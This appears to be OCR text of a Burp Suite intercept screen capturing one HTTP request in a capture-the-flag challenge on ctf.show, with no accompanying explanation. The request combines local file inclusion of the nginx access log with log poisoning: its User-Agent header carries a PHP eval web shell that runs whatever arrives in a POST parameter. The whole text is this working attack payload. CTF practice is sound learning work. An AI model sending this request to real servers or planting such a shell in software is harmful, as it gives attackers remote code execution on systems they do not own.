 请求http://42e9bfa5-dd2d-47b0-9e3a-7504fa32482e.challenge.ctf.show:80 [124.223.158.81]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 42e9bfa5-dd2d-47b0-9e3a-7504fa32482e.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0<?php eval($_POST['a']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11